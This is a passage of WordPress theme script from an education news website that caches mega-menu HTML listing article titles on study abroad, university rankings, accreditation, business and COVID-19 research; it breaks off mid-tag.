block_td_uid_2_6962ee0a9a358.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6962ee0a9a358_rand","tdc_css_class":"td_uid_2_6962ee0a9a358_rand","tdc_css_class_style":"td_uid_2_6962ee0a9a358_rand_style"}';
block_td_uid_2_6962ee0a9a358.td_column_number = "3";
block_td_uid_2_6962ee0a9a358.block_type = "td_block_mega_menu";
block_td_uid_2_6962ee0a9a358.post_count = "4";
block_td_uid_2_6962ee0a9a358.found_posts = "4963";
block_td_uid_2_6962ee0a9a358.header_color = "";
block_td_uid_2_6962ee0a9a358.ajax_pagination_infinite_stop = "";
block_td_uid_2_6962ee0a9a358.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6962ee0a9a358);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to groundwater\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to groundwater\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/Conversation-groundwater-Card-944x522-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html\" rel=\"bookmark\" title=\"How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to groundwater\">How the myth of \u2018aqua nullius\u2019 still guides Australia\u2019s approach to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" 